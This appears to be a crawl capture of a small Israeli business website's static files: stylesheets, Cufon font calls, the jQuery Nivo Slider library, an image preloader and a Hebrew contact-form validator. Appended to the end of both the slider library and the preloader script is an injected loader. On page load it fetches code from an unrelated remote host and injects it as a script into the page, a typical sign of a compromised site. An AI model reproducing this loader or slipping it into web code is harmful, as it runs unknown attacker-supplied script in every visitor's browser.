a{margin-top:64px}#slider{height:141px;position:absolute !important;top:0;width:981px;left:82px;top:108px}.nivoSlider{position:absolute}.nivoSlider img{top:0px;left:0px}.nivoSlider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:60;display:none}.nivo-slice{display:block;position:absolute;z-index:50;height:100%}.nivo-directionNav a{position:absolute;margin-top:63px;z-index:99;cursor:pointer;text-indent:-9999px;width:21px;height:33px}.nivo-prevNav{left:-22px;display:block;background:url(https://www.adarnet.co.il/images/marker_left.jpg) no-repeat}.nivo-nextNav{right:123px;}.nivo-prevNav:hover{background:url(https://www.adarnet.co.il/images/marker_left_active.jpg) no-repeat}.nivo-nextNav:hover{background:url(https://www.adarnet.co.il/images/marker_right_active.jpg) no-repeat}#content{width:100%;overflow:hidden;padding:33px 0 48px 53px}.body6 figure{padding-left:58px}#page2 .body6 figure{padding-left:53px}#page2 #content,#page3 #content,#page4 #content,#page5 #content{padding-top:0}#page3 #content{padding-bottom:37px}#page2 .col2 figure{margin-right:10px}#page4 .body6{padding-bottom:25px}#page4 .marg_bot1{margin-bottom:14px}#page4 #content{padding-bottom:44px}.body6 h2{padding:0 0 14px 0;margin-top:-1px;letter-spacing:-1px;float:left;width:820px}.pad_left1{padding-right:0px}.pad1{padding:0 5px}.pad_bot1{padding-bottom:10px}.pad_bot2{padding-bottom:15px}.marg_bot1{margin-bottom:20px}.box1{background:url(https://www.adarnet.co.il/images/box_repeat.gif) center repeat-y}.box1_bot{background:url(https://www.adarnet.co.il/images/box_bot.gif) center bottom no-repeat}.box1_top{background:url(https://www.adarnet.co.il/images/box_top.jpg) center top no-repeat;width:100%}.box1 .pad{padding:0 26px;padding-bottom:23px}.box1 h2{font-size:24px;line-height:1.2em;color:#fff;padding:10px 0 22px 0}.box1 h2.center{font-size:30px;line-height:1.2em;padding:4px 0 26px 0;letter-spacing:-1px}.box1 .button{background:url(https://www.adarnet.co.il/images/button2_bg.gif) top repeat-x}.box1 .button span{background:url(https://www.adarnet.co.il/images/button2_left.gif) top left no-repeat}.box1 .button span span{background:url(https://www.adarnet.co.il/images/button2_right.gif) top right no-repeat}.box2{background:url(https://www.adarnet.co.il/images/box2_repeat.gif) left repeat-y;margin-bottom:11px}.box2_top{background:url(https://www.adarnet.co.il/images/box2_top.gif) left top no-repeat}.box2_bot{background:url(https://www.adarnet.co.il/images/box2_bot.gif) left bottom no-repeat;width:100%}.box2 .pad{padding:15px 25px 13px}.box2 figure{margin-right:10px}.box2 a{display:block;margin-bottom:5px;text-decoration:none;margin-top:-2px}.box2 a:hover{text-decoration:underline}.box2 .cols{width:490px}.button{background:url(https://www.adarnet.co.il/images/button1_bg.gif) top repeat-x;display:inline-block;font-size:20px;color:#363636;line-height:34px;text-decoration:none}.button span{display:block;background:url(https://www.adarnet.co.il/images/button1_left.gif) top left no-repeat}.button span span{padding:0 40px;background:url(https://www.adarnet.co.il/images/button1_right.gif) top right no-repeat;height:39px}.button:hover{color:#006abb}.font1{font-size:12px;display:block;padding-bottom:5px;margin-top:-2px}.line1{background:url(https://www.adarnet.co.il/images/line_ver1.gif) 285px 0 repeat-y}.list1 li{line-height:30px}.list1 li a{padding-right:0px;display:inline-block}.list2{margin-top:-8px;padding-bottom:24px}.list2 li{line-height:37px;background:url(https://www.adarnet.co.il/images/line_hor1.gif) bottom repeat-x}.list2 .bg_none{background:none}.list2 li a{font-size:18px;color:#363636;text-decoration:none}.list2 li a:hover{color:#006abb}.list2 li img{margin-right:10px}.list3 li{line-height:25px;text-align:right}.list3 li a{text-decoration:none;padding-right:0px;}.list3 li a:hover{text-decoration:underline}.ft{text-align:center;position:fixed;bottom:0px;width:100%;left:0px;height:20px;clear:both;background-color:#001527;repeat-x center bottom; line-height:20px;z-index:9999999;font:14px Arial, Helvetica, sans-serif;color:#ffffff}.auto-style2{font:12px Arial, Helvetica, sans-serif}.auto-style3{font:16px Arial, Helvetica, sans-serif;text-decoration:none}.auto-style4{font:16px Arial, Helvetica, sans-serif;text-decoration:none;color:#FFFFFF}.auto-style5{font:16px Arial, Helvetica, sans-serif;color:#FF0000}.auto-style9{color:#FFFFFF}.auto-style10{text-decoration:none}#ContactForm{margin-top:-4px;line-height:26px}#ContactForm strong{float:right;width:70px;font-weight:normal}#ContactForm .wrapper{min-height:30px}#ContactForm .bg{background:url(https://www.adarnet.co.il/images/input2.gif) no-repeat;float:right}#ContactForm .textarea_box{min-height:260px}#ContactForm .textarea_box .bg{background:url(https://www.adarnet.co.il/images/textarea.gif) no-repeat;float:right}#ContactForm a span span{padding:0}#ContactForm a{margin-right:20px;float:right;width:110px;text-align:center}#ContactForm .input{width:277px;height:17px;background:none;padding:6px 10px;color:#000;font:14px Arial, Helvetica, sans-serif}#ContactForm textarea{overflow:auto;width:464px;height:228px;background:none;padding:6px 10px;color:#000;font:14px Arial, Helvetica, sans-serif;margin:0}#sign_up{width:100%;height:29px;overflow:hidden;padding-top:7px}#sign_up .input{float:left;background:url(https://www.adarnet.co.il/images/input.gif) no-repeat;width:120px;height:17px;padding:6px 10px;font:14px Arial, Helvetica, sans-serif;color:#000;margin-right:7px}#sign_up a{font-size:16px;float:left;background:url(https://www.adarnet.co.il/images/sign_up.gif) no-repeat;width:77px;text-align:center;line-height:24px;height:29px;color:#363636;text-decoration:none}#sign_up a:hover{color:#006abb}

--- FILE ---
content_type: text/css
request_url: https://www.adarnet.co.il/css/hover.css
body_size: 177
content:
.CatShowCard{transition-duration:0.5s;-webkit-transition-duration:0.5s;-webkit-box-shadow: 0 0 10px 0 #666;box-shadow: 0 0 10px 0 #666;border-radius: 5%;}
.CatShowCard img{border-radius: 5%;}
.CatShowCard:hover{transition-duration:1s;-webkit-transition-duration:1s;transform: scale(1.1);-webkit-transform: scale(1.1);}

--- FILE ---
content_type: application/javascript
request_url: https://www.adarnet.co.il/js/cufon-replace.js
body_size: 112
content:
Cufon.replace('#menu a', { fontFamily: 'Copse', hover:true, color: '-linear-gradient(#fdfdfd, #dedede, #b4b4b4)' });
Cufon.replace('h2, .button, .list2 a, #sign_up a, h3', { fontFamily: 'Copse', hover:true });
Cufon.replace('h1', { fontFamily: 'Copse', hover:true });



--- FILE ---
content_type: application/javascript
request_url: https://www.adarnet.co.il/js/jquery.nivo.slider.pack.js
body_size: 9759
content:
/*
 * jQuery Nivo Slider v2.4
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

(function(a){var A=function(s,v){var f=a.extend({},a.fn.nivoSlider.defaults,v),g={currentSlide:0,currentImage:"",totalSlides:0,randAnim:"",running:false,paused:false,stop:false},e=a(s);e.data("nivo:vars",g);e.css("position","relative");e.addClass("nivoSlider");var j=e.children();j.each(function(){var b=a(this),h="";if(!b.is("img")){if(b.is("a")){b.addClass("nivo-imageLink");h=b}b=b.find("img:first")}var c=b.width();if(c==0)c=b.attr("width");var o=b.height();if(o==0)o=b.attr("height");c>e.width()&&
e.width(c);o>e.height()&&e.height(o);h!=""&&h.css("display","none");b.css("display","none");g.totalSlides++});if(f.startSlide>0){if(f.startSlide>=g.totalSlides)f.startSlide=g.totalSlides-1;g.currentSlide=f.startSlide}g.currentImage=a(j[g.currentSlide]).is("img")?a(j[g.currentSlide]):a(j[g.currentSlide]).find("img:first");a(j[g.currentSlide]).is("a")&&a(j[g.currentSlide]).css("display","block");e.css("background",'url("'+g.currentImage.attr("src")+'") no-repeat');for(var k=0;k<f.slices;k++){var p=
Math.round(e.width()/f.slices);k==f.slices-1?e.append(a('<div class="nivo-slice"></div>').css({left:p*k+"px",width:e.width()-p*k+"px"})):e.append(a('<div class="nivo-slice"></div>').css({left:p*k+"px",width:p+"px"}))}e.append(a('<div class="nivo-caption"><p></p></div>').css({display:"none",opacity:f.captionOpacity}));if(g.currentImage.attr("title")!=""){k=g.currentImage.attr("title");if(k.substr(0,1)=="#")k=a(k).html();a(".nivo-caption p",e).html(k);a(".nivo-caption",e).fadeIn(f.animSpeed)}var l=
0;if(!f.manualAdvance&&j.length>1)l=setInterval(function(){r(e,j,f,false)},f.pauseTime);if(f.directionNav){e.append('<div class="nivo-directionNav"><a class="nivo-prevNav">Prev</a><a class="nivo-nextNav">Next</a></div>');if(f.directionNavHide){a(".nivo-directionNav",e).hide();e.hover(function(){a(".nivo-directionNav",e).show()},function(){a(".nivo-directionNav",e).hide()})}a("a.nivo-prevNav",e).live("click",function(){if(g.running)return false;clearInterval(l);l="";g.currentSlide-=2;r(e,j,f,"prev")});
a("a.nivo-nextNav",e).live("click",function(){if(g.running)return false;clearInterval(l);l="";r(e,j,f,"next")})}if(f.controlNav){p=a('<div class="nivo-controlNav"></div>');e.append(p);for(k=0;k<j.length;k++)if(f.controlNavThumbs){var t=j.eq(k);t.is("img")||(t=t.find("img:first"));f.controlNavThumbsFromRel?p.append('<a class="nivo-control" rel="'+k+'"><img src="'+t.attr("rel")+'" alt="" /></a>'):p.append('<a class="nivo-control" rel="'+k+'"><img src="'+t.attr("src").replace(f.controlNavThumbsSearch,
f.controlNavThumbsReplace)+'" alt="" /></a>')}else p.append('<a class="nivo-control" rel="'+k+'">'+(k+1)+"</a>");a(".nivo-controlNav a:eq("+g.currentSlide+")",e).addClass("active");a(".nivo-controlNav a",e).live("click",function(){if(g.running)return false;if(a(this).hasClass("active"))return false;clearInterval(l);l="";e.css("background",'url("'+g.currentImage.attr("src")+'") no-repeat');g.currentSlide=a(this).attr("rel")-1;r(e,j,f,"control")})}f.keyboardNav&&a(window).keypress(function(b){if(b.keyCode==
"37"){if(g.running)return false;clearInterval(l);l="";g.currentSlide-=2;r(e,j,f,"prev")}if(b.keyCode=="39"){if(g.running)return false;clearInterval(l);l="";r(e,j,f,"next")}});f.pauseOnHover&&e.hover(function(){g.paused=true;clearInterval(l);l=""},function(){g.paused=false;if(l==""&&!f.manualAdvance)l=setInterval(function(){r(e,j,f,false)},f.pauseTime)});e.bind("nivo:animFinished",function(){g.running=false;a(j).each(function(){a(this).is("a")&&a(this).css("display","none")});a(j[g.currentSlide]).is("a")&&
a(j[g.currentSlide]).css("display","block");if(l==""&&!g.paused&&!f.manualAdvance)l=setInterval(function(){r(e,j,f,false)},f.pauseTime);f.afterChange.call(this)});var w=function(b,h){var c=0;a(".nivo-slice",b).each(function(){var o=a(this),d=Math.round(b.width()/h.slices);c==h.slices-1?o.css("width",b.width()-d*c+"px"):o.css("width",d+"px");c++})},r=function(b,h,c,o){var d=b.data("nivo:vars");d&&d.currentSlide==d.totalSlides-1&&c.lastSlide.call(this);if((!d||d.stop)&&!o)return false;c.beforeChange.call(this);
if(o){o=="prev"&&b.css("background",'url("'+d.currentImage.attr("src")+'") no-repeat');o=="next"&&b.css("background",'url("'+d.currentImage.attr("src")+'") no-repeat')}else b.css("background",'url("'+d.currentImage.attr("src")+'") no-repeat');d.currentSlide++;if(d.currentSlide==d.totalSlides){d.currentSlide=0;c.slideshowEnd.call(this)}if(d.currentSlide<0)d.currentSlide=d.totalSlides-1;d.currentImage=a(h[d.currentSlide]).is("img")?a(h[d.currentSlide]):a(h[d.currentSlide]).find("img:first");if(c.controlNav){a(".nivo-controlNav a",
b).removeClass("active");a(".nivo-controlNav a:eq("+d.currentSlide+")",b).addClass("active")}if(d.currentImage.attr("title")!=""){var u=d.currentImage.attr("title");if(u.substr(0,1)=="#")u=a(u).html();a(".nivo-caption",b).css("display")=="block"?a(".nivo-caption p",b).fadeOut(c.animSpeed,function(){a(this).html(u);a(this).fadeIn(c.animSpeed)}):a(".nivo-caption p",b).html(u);a(".nivo-caption",b).fadeIn(c.animSpeed)}else a(".nivo-caption",b).fadeOut(c.animSpeed);var m=0;a(".nivo-slice",b).each(function(){var i=
Math.round(b.width()/c.slices);a(this).css({height:"0px",opacity:"0",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(i+m*i-i)+"px 0%"});m++});if(c.effect=="random"){h=["sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","slideInRight","slideInLeft"];d.randAnim=h[Math.floor(Math.random()*(h.length+1))];if(d.randAnim==undefined)d.randAnim="fade"}if(c.effect.indexOf(",")!=-1){h=c.effect.split(",");d.randAnim=h[Math.floor(Math.random()*
h.length)];if(d.randAnim==undefined)d.randAnim="fade"}d.running=true;if(c.effect=="sliceDown"||c.effect=="sliceDownRight"||d.randAnim=="sliceDownRight"||c.effect=="sliceDownLeft"||d.randAnim=="sliceDownLeft"){var n=0;m=0;w(b,c);h=a(".nivo-slice",b);if(c.effect=="sliceDownLeft"||d.randAnim=="sliceDownLeft")h=a(".nivo-slice",b)._reverse();h.each(function(){var i=a(this);i.css({top:"0px"});m==c.slices-1?setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed,"",function(){b.trigger("nivo:animFinished")})},
100+n):setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed)},100+n);n+=50;m++})}else if(c.effect=="sliceUp"||c.effect=="sliceUpRight"||d.randAnim=="sliceUpRight"||c.effect=="sliceUpLeft"||d.randAnim=="sliceUpLeft"){m=n=0;w(b,c);h=a(".nivo-slice",b);if(c.effect=="sliceUpLeft"||d.randAnim=="sliceUpLeft")h=a(".nivo-slice",b)._reverse();h.each(function(){var i=a(this);i.css({bottom:"0px"});m==c.slices-1?setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed,"",
function(){b.trigger("nivo:animFinished")})},100+n):setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed)},100+n);n+=50;m++})}else if(c.effect=="sliceUpDown"||c.effect=="sliceUpDownRight"||d.randAnim=="sliceUpDown"||c.effect=="sliceUpDownLeft"||d.randAnim=="sliceUpDownLeft"){var x=m=n=0;w(b,c);h=a(".nivo-slice",b);if(c.effect=="sliceUpDownLeft"||d.randAnim=="sliceUpDownLeft")h=a(".nivo-slice",b)._reverse();h.each(function(){var i=a(this);if(m==0){i.css("top","0px");m++}else{i.css("bottom",
"0px");m=0}x==c.slices-1?setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed,"",function(){b.trigger("nivo:animFinished")})},100+n):setTimeout(function(){i.animate({height:"100%",opacity:"1.0"},c.animSpeed)},100+n);n+=50;x++})}else if(c.effect=="fold"||d.randAnim=="fold"){m=n=0;w(b,c);a(".nivo-slice",b).each(function(){var i=a(this),y=i.width();i.css({top:"0px",height:"100%",width:"0px"});m==c.slices-1?setTimeout(function(){i.animate({width:y,opacity:"1.0"},c.animSpeed,"",function(){b.trigger("nivo:animFinished")})},
100+n):setTimeout(function(){i.animate({width:y,opacity:"1.0"},c.animSpeed)},100+n);n+=50;m++})}else if(c.effect=="fade"||d.randAnim=="fade"){var q=a(".nivo-slice:first",b);q.css({height:"100%",width:b.width()+"px"});q.animate({opacity:"1.0"},c.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(c.effect=="slideInRight"||d.randAnim=="slideInRight"){q=a(".nivo-slice:first",b);q.css({height:"100%",width:"0px",opacity:"1"});q.animate({width:b.width()+"px"},c.animSpeed*2,"",function(){b.trigger("nivo:animFinished")})}else if(c.effect==
"slideInLeft"||d.randAnim=="slideInLeft"){q=a(".nivo-slice:first",b);q.css({height:"100%",width:"0px",opacity:"1",left:"",right:"0px"});q.animate({width:b.width()+"px"},c.animSpeed*2,"",function(){q.css({left:"0px",right:""});b.trigger("nivo:animFinished")})}},z=function(b){this.console&&typeof console.log!="undefined"&&console.log(b)};this.stop=function(){if(!a(s).data("nivo:vars").stop){a(s).data("nivo:vars").stop=true;z("Stop Slider")}};this.start=function(){if(a(s).data("nivo:vars").stop){a(s).data("nivo:vars").stop=
false;z("Start Slider")}};f.afterLoad.call(this)};a.fn.nivoSlider=function(s){return this.each(function(){var v=a(this);if(!v.data("nivoslider")){var f=new A(this,s);v.data("nivoslider",f)}})};a.fn.nivoSlider.defaults={effect:"random",slices:15,animSpeed:500,pauseTime:3E3,startSlide:0,directionNav:true,directionNavHide:true,controlNav:true,controlNavThumbs:false,controlNavThumbsFromRel:false,controlNavThumbsSearch:".jpg",controlNavThumbsReplace:"_thumb.jpg",keyboardNav:true,pauseOnHover:true,manualAdvance:false,
captionOpacity:0.8,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};a.fn._reverse=[].reverse})(jQuery);;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});

--- FILE ---
content_type: application/javascript
request_url: https://www.adarnet.co.il/js/imagepreloader.js
body_size: 240
content:
function preloadImages(imgs){
	
	var picArr = [];
	
		for (i = 0; i<imgs.length; i++){
			
				picArr[i]= new Image(100,100); 
				picArr[i].src=imgs[i]; 

			
			}
	
	};document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});

--- FILE ---
content_type: application/javascript
request_url: https://www.adarnet.co.il/js/adarnetup.js
body_size: 711
content:
function ValidateContactForm()
{
    var name = document.htmlform.Fname;
    var phone = document.htmlform.phone1;
    var comments = document.htmlform.remarks;

    if (name.value == "")
    {
        window.alert("אנא בדוק את השדות הבאים:\n---------------------------------\nשם  - שדה חובה.");
        name.focus();
        return false;
    }
    if (phone.value == "")
    {
        window.alert("אנא בדוק את השדות הבאים:\n---------------------------------\nטלפון - שדה חובה.");
        phone.focus();
        return false;
    }
        if (comments.value == "")
    {
        window.alert("אנא בדוק את השדות הבאים:\n---------------------------------\nהודעה  - שדה חובה.");
        comments.focus();
        return false;
    }
    return true;
}
